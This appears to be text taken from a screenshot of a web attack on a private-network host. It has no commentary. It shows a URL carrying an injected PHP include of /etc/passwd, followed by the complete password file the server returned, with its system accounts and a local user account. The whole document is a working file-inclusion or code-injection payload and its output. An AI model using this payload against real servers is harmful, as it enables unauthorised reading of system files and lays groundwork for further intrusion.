 192.168.0.166/?1=include@'/etc/passwd';
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:
/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false guoke:x:1000:1000:guoke,,,:/home/guoke:
/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false